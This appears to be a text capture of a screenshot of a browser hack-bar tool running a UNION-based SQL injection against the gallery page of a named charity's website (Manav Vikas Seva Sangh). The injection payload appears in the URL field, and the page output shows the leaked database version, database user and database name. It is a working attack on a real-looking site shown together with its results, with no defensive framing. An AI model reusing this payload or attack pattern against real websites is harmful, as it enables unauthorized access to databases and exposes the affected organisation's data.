 https://mvss.in/gallery.php?id=-6 +UNION+ALL+SELECT+ concat(0x76657273696f6e203d2020,version(),0x
Search
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
https://mvss.in/gallery.php
?id=-6 +UNION+ALL+SELECT+ concat(0x76657273696f6e203d2020,version(),0x3c62723e75736572203d2020,user(),0x3c62723e4461746162617365203d20,database())
Post data Referrer HEXENC.DEC (~/@H3LL4R_H5H MODDED HACK BAR) URLENC.DEC B64ENC.DEC Insert string to replace Insert replacing
MVSS
LIFE GROWTH
Manav Vikas Seva Sangh
Making Difference In The Life of People Since 1989
You
Tube
HOME ABOUT INTERVENTIONS PRESENCE PUBLICATIONS GALLERY CONTACT US
VERSION = 10.0.25-MARIADB
USER = MVSS_MVSS@LOCALHOST
DATABASE = MVSS_CONTENT
Home » Gallery » version = 10.0.25-MariaDB
user = mvss_mvss@localhost
Database = mvss_content